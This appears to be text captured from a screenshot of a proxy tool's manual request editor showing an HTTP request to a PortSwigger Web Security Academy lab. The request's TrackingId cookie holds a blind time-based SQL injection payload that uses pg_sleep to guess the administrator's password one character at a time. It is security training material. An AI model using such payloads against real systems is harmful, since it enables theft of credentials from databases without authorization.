 Manual Request Editor
Request Response
Method Text Send
GET https://0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net/ HTTP/1.1
Host: 0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=SfzSWANUAECxnogl'||(SELECT CASE WHEN (SUBSTRING(password,1,1)='a') THEN pg_sleep(3)
ELSE pg_sleep(0) END FROM users WHERE username='administrator')--; session=
nO8cxx9XTHaonLqKsY4p6Z2NnCoSxZ13
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes